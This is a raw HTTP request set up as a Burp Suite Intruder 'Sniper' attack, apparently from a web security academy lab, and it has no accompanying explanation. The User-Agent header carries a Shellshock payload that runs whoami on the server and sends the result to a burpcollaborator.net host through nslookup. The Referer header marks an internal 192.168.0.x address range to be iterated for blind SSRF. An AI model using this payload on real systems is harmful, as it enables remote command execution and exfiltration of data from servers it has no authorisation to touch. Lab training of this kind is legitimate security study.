 Attack type: Sniper
1 GET /product?productId=1 HTTP/1.1
2 Host: 0a0d00f004d92512c0f515ba007400a2.web-security-academy.net
3 Cookie: session=mFuvRB9muvZGbZmwHCWqjXo6FNzEnjDh
4 User-Agent: () { :; }; /usr/bin/nslookup $(whoami).5u0k3a5425jm94xco3kgnk3et5zvnk.burpcollaborator.net
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: http://192.168.0.§1§:8080
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Cache-Control: max-age=0
15 Te: trailers
16 Connection: close
17
18